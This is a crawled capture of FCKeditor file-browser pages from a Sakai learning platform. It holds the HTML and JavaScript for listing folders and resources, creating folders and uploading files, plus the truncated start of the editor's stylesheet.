

--- FILE ---
content_type: text/html
request_url: https://wits-e.wits.ac.za/library/editor/FCKeditor/editor/filemanager/browser/default/frmfolders.html
body_size: 2163
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<!--
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2009 Frederico Caldeira Knabben
 *
 * == BEGIN LICENSE ==
 *
 * Licensed under the terms of any of the following licenses at your
 * choice:
 *
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 *
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 *
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 *
 * == END LICENSE ==
 *
 * This page shows the list of folders available in the parent folder
 * of the current folder.
-->
<html>
	<head>
       		<!-- force IE to use newest rendering engine -->
	        <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE9" />

		<title>Folders</title>
		<link href="browser.css" type="text/css" rel="stylesheet">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<script type="text/javascript" src="js/common.js"></script>
		<script type="text/javascript" src="/library/webjars/jquery/1.12.4/jquery.min.js"></script>
		<script type="text/javascript">

function HtmlEncode(s)
{
  return $('<div/>').text(s).html();
}
var sActiveFolder ;

var bIsLoaded = false ;
var iIntervalId ;

var oListManager = new Object() ;

oListManager.Init = function()
{
	this.Table = document.getElementById('tableFiles') ;
	this.UpRow = document.getElementById('trUp') ;

	this.TableRows = new Object() ;
}

oListManager.Clear = function()
{
	// Remove all other rows available.
	while ( this.Table.rows.length > 1 )
		this.Table.deleteRow(1) ;

	// Reset the TableRows collection.
	this.TableRows = new Object() ;
}

oListManager.AddItem = function( folderName, folderPath )
{
	// Create the new row.
	var oRow = this.Table.insertRow(-1) ;
	oRow.className = 'FolderListFolder' ;

	// Build the link to view the folder.
	folderName = HtmlEncode(folderName);
	var sLink = '<a href="#" onclick="OpenFolder(\'' + folderPath + '\');return false;">' ;

	// Add the folder icon cell.
	var oCell = oRow.insertCell(-1) ;
	oCell.width = 16 ;
	oCell.innerHTML = sLink + '<img alt="" src="images/spacer.gif" width="16" height="16" border="0"><\/a>' ;

	// Add the folder name cell.
	oCell = oRow.insertCell(-1) ;
	oCell.noWrap = true ;
	oCell.innerHTML = '&nbsp;' + sLink + folderName + '<\/a>' ;

	this.TableRows[ folderPath ] = oRow ;
}

function CheckLoaded()
{
	if ( window.top.IsLoadedResourcesList )
	{
		window.clearInterval( iIntervalId ) ;
		bIsLoaded = true ;
		OpenFolder( sActiveFolder ) ;
	}
}

function OpenFolder( folderPath )
{
	sActiveFolder = folderPath ;

	if ( ! bIsLoaded )
	{
		if ( ! iIntervalId )
			iIntervalId = window.setInterval( CheckLoaded, 100 ) ;
		return ;
	}

	var folderName = '';
	folderName = ( sFolderPath == folderPath ? oListManager.TableRows[ sFolderPath ].innerHTML.replace(/<\/?[^>]+(>|$)/g, '') : folderName );

	// Change the style for the select row (to show the opened folder).
	for ( var sFolderPath in oListManager.TableRows )
	{
		oListManager.TableRows[ sFolderPath ].className =
			( sFolderPath == folderPath ? 'FolderListCurrentFolder' : 'FolderListFolder' ) ;
	}

	// Load the resources list for this folder.
	window.parent.frames['frmResourcesList'].LoadResources( folderPath ) ;
}

function LoadFolders( folderPath )
{
	// Clear the folders list.
	oListManager.Clear() ;

	// Get the parent folder path.
	var sParentFolderPath ;
	if ( folderPath != '/' )
		sParentFolderPath = folderPath.substring( 0, folderPath.lastIndexOf( '/', folderPath.length - 2 ) + 1 ) ;

	// Sakai specific check to prevent user getting stuck at top level with nothing to click
	if (sParentFolderPath == '/')
		sParentFolderPath = null;

	if ( folderPath != '/' )
	{
		sActiveFolder = folderPath ;
		oConnector.CurrentFolder = sParentFolderPath ;
		oConnector.SendCommand( 'GetFolders', null, GetFoldersCallBack ) ;
	}
	else
		OpenFolder( '/' ) ;
}

function GetFoldersCallBack( fckXml )
{
	if ( oConnector.CheckError( fckXml ) != 0 )
		return ;

	// Get the current folder path.
	var oNode = fckXml.SelectSingleNode( 'Connector/CurrentFolder' ) ;
	var sCurrentFolderPath = oNode.attributes.getNamedItem('path').value ;

	var oNodes = fckXml.SelectNodes( 'Connector/Folders/Folder' ) ;

	for ( var i = 0 ; i < oNodes.length ; i++ )
	{
		var sFolderName = oNodes[i].attributes.getNamedItem('name').value ;
		var sFolderUrl = oNodes[i].attributes.getNamedItem('url').value ;
		oListManager.AddItem( sFolderName, sFolderUrl ) ;
	}

	OpenFolder( sActiveFolder ) ;
}

function SetResourceType( type )
{
	oConnector.ResourceType = type ;
	// Changed by Joshua Ryan for the Sakai Connector
	LoadFolders( oConnector.CurrentFolder ) ;
}

window.onload = function()
{
	oListManager.Init() ;

	// Changed by Joshua Ryan for the Sakai Connector
	LoadFolders( oConnector.CurrentFolder );
}
		</script>
	</head>
	<body class="FileArea">
		<table id="tableFiles" cellSpacing="0" cellPadding="0" width="100%" border="0">
		</table>
	</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://wits-e.wits.ac.za/library/editor/FCKeditor/editor/filemanager/browser/default/frmresourceslist.html
body_size: 7800
content:
<!DOCTYPE HTML PUBLIC "-///W3C//DTD HTML 4.0 Transitional//EN">
<!--
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2009 Frederico Caldeira Knabben
 *
 * == BEGIN LICENSE ==
 *
 * Licensed under the terms of any of the following licenses at your
 * choice:
 *
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 *
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 *
 * == END LICENSE ==
 *
 * NOTE: This file has been modified for use within Sakai as of September 2010,
 *       to allow both FCKeditor and CKEditor to use the plugin.
-->
<html>
<head>
        <!-- force IE to use IE9 rendering engine -->
        <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE9" />

	<title>Server Browser</title>
	<link href="browser.css" type="text/css" rel="stylesheet" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<script type="text/javascript" src="js/common.js"></script>
	<script type="text/javascript" src="/library/webjars/jquery/1.12.4/jquery.min.js"></script>
	<script type="text/javascript">

var oListManager = new Object() ;

oListManager.Clear = function()
{
	document.body.innerHTML = '' ;
}

function ProtectPath(path)
{
	path = path.replace( /\\/g, '\\\\') ;
	path = path.replace( /'/g, '\\\'') ;
	return path ;
}

function getGUID()
{
        return 'xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx'.replace(/[xy]/g, function(c) {
                var r = Math.random()*16|0, v = c == 'x' ? r : (r&0x3|0x8);
                return v.toString(16);
                });
}

function getToggle( guid, isEmpty, isOpen, toggleMethod,folderPath )
{
	return (isEmpty ? 
		'<img src="images/spacer.gif" width="19" height="20" \/>' :
		'<img src="' + (isOpen ? 'images/collapse.gif' : 'images/expand.gif') + 
		'" width="19" height="20" id="img' +
		guid + '" onclick="' + toggleMethod + '(\'' + guid + '\',\'' + folderPath + '\')" \/>'
	       );
}

function getFldOpts( guid, folderPath, showByDefault )
{
	showByDefault = (showByDefault == null) ? false : showByDefault;

	// always show by default for touch-capable devices
	try {
		if (
		    (window.navigator && window.navigator.msMaxTouchPoints) ||
		    ('ontouchstart' in document.documentElement) ||
		    ('ontouchstart' in window) ||
		    (NW && NW.Event && NW.Event.isSupported('touchstart'))
		) {
			showByDefault = true;
		}
	} catch (e) { }

        return  '&nbsp;&nbsp;&nbsp;<span id="fldOpt' + guid + '" class="' + ( showByDefault ? 'optShow' : 'optHide' ) + '">' +
                '<a href="#" onclick="CreateFolder(\'' + ProtectPath( folderPath ) + '\', \'' + guid + '\');' +
                'showFldOpt(\'' + guid + '\', ' + showByDefault + ');return false;">' +
                '<img alt="" title="New Folder" alt="New Folder" src="images/FolderNew.gif" width="16" height="16" border="0"><\/a>' +
                '&nbsp;' + '<a href="#" onclick="UploadFile(\'' + ProtectPath( folderPath ) + '\', \'' + guid + '\');' +
                'showFldOpt(\'' + guid + '\', ' + showByDefault + ');return false;">' +
                '<img alt="" title="Upload File" alt="Upload File" src="images/UploadFile.gif" width="16" height="16" border="0"><\/a>' +
                '<\/span>';
}

oListManager.GetFolderRowHtml = function( folderName, folderUrl, folderPath, guid, isEmpty )
{
	// Build the link to view the folder.
	var sLink = '<a href="#" onclick="LinkItem(\'' + ProtectPath( folderUrl ) + '\', false);return false;">' ;

	var toggleExp = '<span id="tgl' + guid + '">' + getToggle(guid, isEmpty, false, 'toggleFld',folderPath) + '<\/span>';

	return toggleExp + '&nbsp;' +
		'<span id="fldRow' + guid + '" onmouseover="showFldOpt(\'' + guid +
		'\', 1);" onmouseout="showFldOpt(\'' + guid + '\', 0);">' +
				(oConnector.ShowAllTypes ? sLink : '') +
				'<img alt="" src="images/Folder.gif" id="fld' + guid + '" width="16" height="16" border="0">' +
				(oConnector.ShowAllTypes ? '<\/a>' : '') + '&nbsp;' +
				(oConnector.ShowAllTypes ? sLink : '') + $('<p></p>').text(folderName).html() +
		(oConnector.ShowAllTypes ? '<\/a>' : '') + 
		getFldOpts(guid, folderPath) + '<\/span><br\/>' ;
}

oListManager.GetFileRowHtml = function( fileName, fileUrl, fileSize )
{
	// Build the link to view the file.
	var sLink = '<a href="#" onclick="LinkItem(\'' + ProtectPath( fileUrl ) + '\', false);return false;">' ;

	// Get the file icon.
	var sIcon = oIcons.GetIcon( fileName ) ;

	return '<img src="images/spacer.gif" width="19" height="20" \/>&nbsp;' + sLink +
				'<img alt="" src="images/icons/' + sIcon + '.gif" width="16" height="16" border="0"><\/a>&nbsp;' +
				sLink + $('<p></p>').text(fileName).html() +
				'<\/a>' +
			'&nbsp;(' +
				fileSize +
		')<br\/>' ;
}

oListManager.GetItemRowHtml = function( itemName, itemUrl, pequals1, indentLevel, lineBreak)
{
        // Build the link to view the item.
	if (pequals1)
		var sLink = '<a href="#" onclick="LinkItem(\'' + ProtectPath( itemUrl ) + '\', true);return false;">' ;
	else
		var sLink = '<a href="#" onclick="LinkItem(\'' + ProtectPath( itemUrl ) + '\', false);return false;">' ;

        if (indentLevel === undefined)
                indentLevel = 0;

        if (lineBreak === undefined)
                lineBreak = false;

        var ind = "";
        for (var i = 0 ; i < indentLevel ; i++)
                ind = ind + "&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;";

        var lb = "";
        if (lineBreak)
                lb = lb + "<br/>";

        return '<tr>' +
                        '<td><\/td><td width="16">' +
                        '&nbsp;' +
                        '<\/td><td nowrap colspan="2">&nbsp;' + lb + ind +
                                sLink + $('<p></p>').text(itemName).html() + '<\/a>' +
                '<\/td><\/tr>' ;
}

function GetUrlParam( paramName )
{
    var oRegex = new RegExp( '[\?&]' + paramName + '=([^&]+)', 'i' ) ;
    var oMatch = oRegex.exec( window.top.location.search ) ;
 
    if ( oMatch && oMatch.length > 1 )
        return decodeURIComponent( oMatch[1] ) ;
    else
        return '' ;
}

function LinkItem( fileUrl, pequals1 )
{
    if (pequals1) fileUrl = (fileUrl.indexOf('?') == -1) ? (fileUrl + '?p=1') : (fileUrl + '&p=1');
    funcNum = GetUrlParam('CKEditorFuncNum') ;
    if (funcNum != '') {
        window.top.opener.CKEDITOR.tools.callFunction( funcNum, fileUrl.replace( '#', '%23' ));
    }
    else {
        window.top.opener.SetUrl( fileUrl ) ;
    }
	window.top.close() ;
	window.top.opener.focus() ;
}

function getDialog ( id, width, height, content, fontEm )
{
	padding = 20;
	fontsize = typeof fontEm !== 'undefined' ? fontEm : 1;

	dialogCode = '<div id="' + id + '" style="position: absolute; left: 0px; top: 0px; ' +
		'width: 100%; height: 100%; z-index: 1000; background: rgba(0, 0, 0, 0.4);">' +
		'<div id="' + id + '_innerDiv" style="position:fixed; top: 50%; left: 50%; ' +
		'width:' + width + 'px; height:' + height + 'px; ' +
		'margin-top: -' + ( (width + padding * 2) / 2) + 'px; ' + 
		'margin-left: -' + ( (width + padding * 2) / 2) + 'px; ' +
		'border: 1px solid #ccc; background-color: #f3f3f3; padding:' + padding + 'px; ' +
		'text-align:center; font-size:' + fontsize + 'em;">' +
		content + '<\/div><\/div>';

	return dialogCode;
}

function LoadResources( folderPath )
{
	oListManager.Clear() ;
	oConnector.CurrentFolder = folderPath ;
	dialogText = '<b>Please wait, loading ...<\/b><br/><br/><img border="0" src="images/loadingbar.gif" />';
	document.body.innerHTML = getDialog('loadingDiv', 200, 50, dialogText, 1.3);
	oConnector.SendCommand( 'GetResourcesAssignsTestsTopics', null, GetResourcesAssignsTestsTopicsCallBack ) ;
}

oListManager.resourcesOpFldGuid = '';

function CreateFolder( folderPath, fldGuid )
{
	dialogText = 'Please type a name for the new folder:<br/><br/>' +
		'<form id="createFolderForm" action="" onsubmit="' +
		'createFolderWorker(document.getElementById(\'folderNameInput\').value, ' +
			'\'' + folderPath + '\', \'' + fldGuid + '\'); return false;"' +
		'><input type="text" size="30" id="folderNameInput" /><br/><br/>' +
		'<input type="submit" value="Submit" />&nbsp;&nbsp;' +
		'<input type="button" value="Cancel" onclick="document.body.removeChild(' +
		'document.getElementById(\'createFolderDialog\'));" /><\/form>';

	document.body.innerHTML += getDialog('createFolderDialog', 270, 90, dialogText, 1.1);
	document.getElementById('folderNameInput').focus();
}

function createFolderWorker( folderName, folderPath, fldGuid )
{
	document.body.removeChild(document.getElementById('createFolderDialog'));

	if ( !( (folderName == null) || (folderName.length == 0) ) ) {
		oListManager.resourcesOpFldGuid = fldGuid;

		var origFolderPath = oConnector.CurrentFolder ;
		oConnector.CurrentFolder = folderPath ;
		oConnector.SendCommand( 'CreateFolder', 'NewFolderName=' + encodeURIComponent( folderName) , CreateFolderCallBack ) ;
		oConnector.CurrentFolder = origFolderPath ;
	}
}

function CreateFolderCallBack( fckXml )
{
	if ( oConnector.CheckError( fckXml ) == 0 ) {
		oConnector.CurrentFolder = fckXml.SelectSingleNode( 'Connector/CurrentFolder' ).attributes.getNamedItem('path').value;
		oConnector.SendCommand( 'GetResources', null, GetResourcesCallBack ) ;
	}
}

function UploadFile( folderPath, fldGuid )
{
        dialogText = '<span id="fileStatusText">Please select a file to upload:<\/span><br/>' +
		'<iframe id="uploadFileFrame" name="uploadFileFrame" width="0" height="0" frameborder="0"><\/iframe>' +
                '<form id="uploadFileForm" action="' + oConnector.ConnectorUrl + 'Command=FileUpload&Type=' +
		oConnector.ResourceType + '&CurrentFolder=' + encodeURIComponent(folderPath) + '" target="' +
		'uploadFileFrame" method="post" enctype="multipart/form-data" onsubmit="return uploadFileSubmit(\'' +
		fldGuid + '\');"><input type="file" id="NewFile" name="NewFile" /><br/><br/>' +
                '<input type="submit" id="fileSubmit" value="Upload" />&nbsp;&nbsp;' +
                '<input type="button" id="fileCancel" value="Cancel" onclick="document.body.removeChild(' +
		'document.getElementById(\'uploadFileDialog\'));" /><input type="hidden" id="fileFolderPath" ' +
		' value="' + folderPath + '" /><\/form>';

        document.body.innerHTML += getDialog('uploadFileDialog', 270, 90, dialogText, 1.1);
}

function uploadFileSubmit( fldGuid )
{
	if ( document.getElementById('NewFile').value.length == 0 )
	{
		alert( 'Please select a file to upload.' ) ;
		return false ;
	}

	oListManager.resourcesOpFldGuid = fldGuid;

	document.getElementById('fileSubmit').disabled = true;
	document.getElementById('fileCancel').disabled = true;
	document.getElementById('fileStatusText').innerHTML = '<img src="images/spinner.gif" width="16" ' +
				'height="16" border="0" />&nbsp;&nbsp;Please wait while the file is uploaded...';

	return true;
}

function OnUploadCompleted( errorNumber, fileUrl, fileName, customMsg )
{
	var folderPath = document.getElementById('fileFolderPath').value;
	document.body.removeChild(document.getElementById('uploadFileDialog'));

	switch ( errorNumber )
	{
                case 201 :
                        alert( 'A file with the same name already exists.\nThe uploaded file has been renamed to "' + fileName + '".' ) ;
		case 0 :
			if ( (folderPath != null) && (folderPath.length !== 0) ) {
				oConnector.CurrentFolder = folderPath;
				oConnector.SendCommand( 'GetResources', null, GetResourcesCallBack );
			}
			break ;
		case 1 :   // Custom error
			alert( customMsg ) ;
			break ;
		case 202 :
			alert( 'Invalid file' ) ;
			break ;
		default :
			alert( 'Error on file upload. Error number: ' + errorNumber ) ;
			break ;
	}
}

function GetResourcesCallBack( fckXml )
{
        if ( oConnector.CheckError( fckXml ) != 0 )
                return ;

        var oFolderNode = fckXml.SelectSingleNode( 'Connector/CurrentFolder' ) ;
        if ( oFolderNode == null )
        {
                alert( 'The server didn\'t reply with a proper XML data. Please check your configuration.' ) ;
                return ;
        }
	var oHtml = new StringBuilder() ;
	var fldGuid = oListManager.resourcesOpFldGuid;
	var sCurrentFolderUrl   = oFolderNode.attributes.getNamedItem('url').value ;
        var folderInitNodes = fckXml.SelectNodes( 'Connector/Folders/Folder' );
        var fileInitNodes = fckXml.SelectNodes( 'Connector/Files/File' );
	var noChildren = ((folderInitNodes.length + fileInitNodes.length) == 0);

	AddResourceRows( oHtml, fckXml, folderInitNodes, fileInitNodes, 'Connector/Folders/Folder', sCurrentFolderUrl );

	var fldGrp = document.getElementById('grp' + fldGuid);
	fldGrp.innerHTML = oHtml.ToString();
	var fldOpen = (fldGrp.className == 'grpExpanded');
	document.getElementById('tgl' + fldGuid).innerHTML = getToggle(fldGuid, noChildren, fldOpen, (fldGuid.length >= 32) ? 'toggleFld' : 'toggleGrp',oFolderNode.attributes.getNamedItem('path').value);
	oListManager.resourcesOpFldGuid = '';
}

function toggleGrp( item,folderPath )
{

        var tGrp = document.getElementById('grp' + item);
        var tImg = document.getElementById('img' + item);
        var currState = (tGrp.className == 'grpCollapsed');
        // get the resources inside current folder
        if(currState && folderPath && 0 !== folderPath.length){
        	oConnector.CurrentFolder = folderPath;
        	oListManager.resourcesOpFldGuid = item;
        	var origFolderPath = oConnector.CurrentFolder ;
        	
            dialogText = '<b>Please wait, loading ...<\/b><br/><br/><img border="0" src="images/loadingbar.gif" />';
            document.getElementById('tgl' + item).innerHTML = getDialog('loadingDiv', 200, 50, dialogText, 1.3);

            oConnector.SendCommand( 'GetResources', null, GetResourcesCallBack );
        	oConnector.CurrentFolder = origFolderPath;
        }
        
        tGrp.className = currState ? 'grpExpanded' : 'grpCollapsed';
        tImg.src = currState ? 'images/collapse.gif' : 'images/expand.gif';
        return currState;
}

function toggleFld( item,folderPath )
{
        var tGrp = document.getElementById('grp' + item);
        var tImg = document.getElementById('img' + item);
        var tFld = document.getElementById('fld' + item);
        var currState = toggleGrp(item,folderPath );
        tImg.src = currState ? 'images/collapse.gif' : 'images/expand.gif';
        tFld.src = currState ? 'images/FolderOpened.gif' : 'images/Folder.gif';
}

function showFldOpt( item, visible )
{
   var tOptRow = document.getElementById('fldOpt' + item);
   tOptRow.className = visible ? 'optShow' : 'optHide';
}

function AddResourceRows( oHtml, fckXml, oNodesFolders, oNodesFiles, sXmlPrefix, sCurrentFolderUrl )
{
	var oNodes; 

        // Add the Folders.
	oNodes = oNodesFolders;
        for ( var i = 0 ; i < oNodes.length ; i++ )
        {
		var folderChildren = fckXml.SelectNodesContext('Folders/Folder', oNodes[i], sXmlPrefix + '[' + i + ']/Folders/Folder' );
		var fileChildren = fckXml.SelectNodesContext('Files/File', oNodes[i], sXmlPrefix + '[' + i + ']/Files/File' );
		var childrenCount = oNodes[i].attributes.getNamedItem('childrenCount').value;
		//get children count from server response
		var noChildren = (childrenCount == 0);
                var sFolderName = oNodes[i].attributes.getNamedItem('name').value ;
		var sFolderUrl = oNodes[i].attributes.getNamedItem('url').value;
		var sFolderPath = oNodes[i].attributes.getNamedItem('path').value;
		var fldGuid = getGUID();
                oHtml.Append( oListManager.GetFolderRowHtml( sFolderName, sFolderUrl, sFolderPath, fldGuid, noChildren) ) ;

			oHtml.Append( '<div id="grp' + fldGuid + '" class="grpCollapsed" style="margin-left:20px">' );
		if (!noChildren)
			AddResourceRows(oHtml, fckXml, folderChildren, fileChildren, sXmlPrefix + '[' + i + ']/Folders/Folder', sFolderUrl);
			oHtml.Append( '<\/div>' );
		}

        // Add the Files.
	oNodes = oNodesFiles;
        for ( var j = 0 ; j < oNodes.length ; j++ )
        {
                var oNode = oNodes[j] ;
                var sFileName = oNode.attributes.getNamedItem('name').value ;
                var sFileSize = oNode.attributes.getNamedItem('size').value ;

                // Get the optional "url" attribute. If not available, build the url.
                var oFileUrlAtt = oNodes[j].attributes.getNamedItem('url') ;
                var sFileUrl = oFileUrlAtt != null ? oFileUrlAtt.value : sCurrentFolderUrl + sFileName ;

                oHtml.Append( oListManager.GetFileRowHtml( sFileName, sFileUrl, sFileSize ) ) ;
        }
}

function GetResourcesAssignsTestsTopicsCallBack( fckXml )
{
	if ( oConnector.CheckError( fckXml ) != 0 )
		return ;

	// Get the current folder path.
	var oFolderNode = fckXml.SelectSingleNode( 'Connector/CurrentFolder' ) ;
	if ( oFolderNode == null )
	{
		alert( 'The server didn\'t reply with a proper XML data. Please check your configuration.' ) ;
		return ;
	}
	var sCurrentFolderPath	= oFolderNode.attributes.getNamedItem('path').value ;
	var sCurrentFolderUrl	= oFolderNode.attributes.getNamedItem('url').value ;

	var oHtml = new StringBuilder( '<table id="tableFiles" cellspacing="1" cellpadding="0" width="100%" border="0">' ) ;
	var oNodes;

	if (oConnector.ShowAllTypes) {

	        // Add the Assignments.
	        oNodes = fckXml.SelectNodes( 'Connector/Assignments/Assignment' ) ;
	        oHtml.Append( '<tr><td width="20px">');

	        if (oNodes.length > 0) {
	                oHtml.Append('<img src="images/expand.gif" id="imgAssignments" onclick="toggleGrp(\'Assignments\')" \/>');
	        }
	        oHtml.Append('<\/td><td colspan="3" class="ListHeading">Assignments<\/td><\/tr><tbody id="grpAssignments" class="grpCollapsed">' ) ;
	        for ( var i = 0 ; i < oNodes.length ; i++ )
	        {
	                var sItemName = oNodes[i].attributes.getNamedItem('name').value ;
	                var sItemUrl = oNodes[i].attributes.getNamedItem('url').value ;
	                oHtml.Append( oListManager.GetItemRowHtml( sItemName, sItemUrl, true ) ) ;
	        }
	        oHtml.Append( '<\/tbody><tr><td colspan="4">&nbsp;<\/td><\/tr>' ) ;

	        // Add the Topics.
	        oNodes = fckXml.SelectNodes( 'Connector/Topics/Topic' ) ;
	        oHtml.Append( '<tr><td width="20px">');
	        if (oNodes.length > 0) {
	                oHtml.Append( '<img src="images/expand.gif" id="imgTopics" onclick="toggleGrp(\'Topics\')"      \/>' ) ;
	        }
	        oHtml.Append( '<\/td>');	        
//	        oHtml.Append( '<\/td><td colspan="3" class="ListHeading">Discussions<\/td><\/tr><tbody id="grpTopics" class="grpCollapsed">' ) ;
//	        for ( var i = 0 ; i < oNodes.length ; i++ )
//	        {
//	                var sItemName = oNodes[i].attributes.getNamedItem('name').value ;
//	                var sItemUrl = oNodes[i].attributes.getNamedItem('url').value ;
//	                oHtml.Append( oListManager.GetItemRowHtml( sItemName, sItemUrl, false ) ) ;
//	        }
//	        oHtml.Append( '<\/tbody><tr><td colspan="4">&nbsp;<\/td><\/tr>' ) ;

	        // Add the Forums.
	        oNodes = fckXml.SelectNodes( 'Connector/MsgForums/mForum' ) ;
	        oHtml.Append( '<tr><td width="20px">');
	        if (oNodes.length > 0) {
	                oHtml.Append('<img src="images/expand.gif" id="imgForums" onclick="toggleGrp(\'Forums\')" \/>');
	        }
	        oHtml.Append('<\/td><td colspan="3" class="ListHeading">Forums<\/td><\/tr><tbody id="grpForums" class="grpCollapsed">' ) ;
	        for ( var i = 0 ; i < oNodes.length ; i++ )
	        {
	                var sItemName = oNodes[i].attributes.getNamedItem('name').value ;
	                var sItemUrl = oNodes[i].attributes.getNamedItem('url').value ;
	                oHtml.Append( oListManager.GetItemRowHtml( sItemName, sItemUrl, true, 0, true) ) ;
	
	                var sItemTopics = fckXml.SelectNodesContext('mTopic', oNodes[i], 'Connector/MsgForums/mForum[' + i + ']/mTopic' );
	                for (var j = 0 ; j < sItemTopics.length ; j++ )
	                {
	                        var sItemName = sItemTopics[j].attributes.getNamedItem('name').value ;
	                        var sItemUrl = sItemTopics[j].attributes.getNamedItem('url').value ;
	                        oHtml.Append( oListManager.GetItemRowHtml( sItemName, sItemUrl, true, 1 ) ) ;
	                }
	        }
	        oHtml.Append( '<\/tbody><tr><td colspan="4">&nbsp;<\/td><\/tr>' ) ;
	}

	// Add the Resources
        oHtml.Append( '<tr><td width="20px">' ) ;
	var folderInitNodes = fckXml.SelectNodes( 'Connector/Folders/Folder' );
	var fileInitNodes = fckXml.SelectNodes( 'Connector/Files/File' );
	oHtml.Append( '<span id="tglResources">' );
        oHtml.Append( getToggle('Resources', !((folderInitNodes.length + fileInitNodes.length) > 0), !oConnector.ShowAllTypes, 'toggleGrp','') ) ;
	oHtml.Append( '<\/span>' );
        oHtml.Append( '<\/td><td colspan="3" class="ListHeading">Resources' );
	oHtml.Append( getFldOpts('Resources', sCurrentFolderPath, true) + '<img src="images/spacer.gif" width="1" height="16" /><\/td><\/tr>' ) ;
        oHtml.Append( '<tr><td width="20px"><\/td><td colspan="3"><div id="grpResources" class="' + (oConnector.ShowAllTypes ? 'grpCollapsed' : 'grpExpanded') + '">' ) ;
        AddResourceRows(oHtml, fckXml, folderInitNodes, fileInitNodes, 'Connector/Folders/Folder', sCurrentFolderUrl) ;
        oHtml.Append( '<\/div><\/td><\/tr><tr><td colspan="4">&nbsp;<\/td><\/tr>' ) ;

	if (oConnector.ShowAllTypes) {

	        // Add the Assessments.
	        oNodes = fckXml.SelectNodes( 'Connector/Assessments/Assessment' ) ;
	        oHtml.Append( '<tr><td width="20px">');
	        if (oNodes.length > 0) {
	                oHtml.Append('<img src="images/expand.gif" id="imgAssessments" onclick="toggleGrp(\'Assessments\')" \/>');
	        }
	        oHtml.Append('<\/td><td colspan="3" class="ListHeading">Tests & Quizzes<\/td><\/tr><tbody id="grpAssessments" class="grpCollapsed">' ) ;
	        for ( var i = 0 ; i < oNodes.length ; i++ )
	        {
	                var sItemName = oNodes[i].attributes.getNamedItem('name').value ;
	                var sItemUrl = oNodes[i].attributes.getNamedItem('url').value ;
	                oHtml.Append( oListManager.GetItemRowHtml( sItemName, sItemUrl, true ) ) ;
	        }
	        oHtml.Append( '<\/tbody><tr><td colspan="4">&nbsp;<\/td><\/tr>' ) ;
	}

    if (oConnector.ShowAllTypes) {

	        // Add the Other Entities.
	        iNodes = fckXml.SelectNodes( 'Connector/OtherEntities/EntityProvider' ) ;
            for ( var i = 0 ; i < iNodes.length ; i++ ) {
                var jNodes = fckXml.SelectNodesContext('EntityItem', iNodes[i], 'Connector/OtherEntities/EntityProvider[' + i + ']/EntityItem' );
                var nodeName = iNodes[i].attributes.getNamedItem('name').value ;
                var provider = iNodes[i].attributes.getNamedItem('provider').value ;
                oHtml.Append('<tr><td width="20px">');
                if (jNodes.length > 0) {
                  oHtml.Append('<img src="images/expand.gif" id="imgOther" onclick="toggleGrp(\''+provider+'\')" \/>');
                }
                oHtml.Append('<\/td><td colspan="3" class="ListHeading">'+nodeName+'<\/td><\/tr><tbody id="grp'+provider+'" class="grpCollapsed">' ) ;

                for (var j = 0 ; j < jNodes.length ; j++) {
                    var sItemName = jNodes[j].attributes.getNamedItem('name').value ;
                    var sItemUrl = jNodes[j].attributes.getNamedItem('url').value ;
                    oHtml.Append( oListManager.GetItemRowHtml( sItemName, sItemUrl, true ) ) ;
                }
	            oHtml.Append( '<\/tbody><tr><td colspan="4">&nbsp;<\/td><\/tr>' ) ;
            }
	}



	oHtml.Append( '<\/table>' ) ;

	document.body.innerHTML = oHtml.ToString() ;

}

window.onload = function()
{
	window.top.IsLoadedResourcesList = true ;
}
	</script>
</head>
<body class="FileArea">
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wits-e.wits.ac.za/library/editor/FCKeditor/editor/filemanager/browser/default/browser.css
body_size: 1042
content:
/*
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2009 Frederico Caldeira Knabben
 *
 * == BEGIN LICENSE ==
 *
 * Licensed under the terms of any of the following licenses at your
 * choice:
 *
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 *
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 *
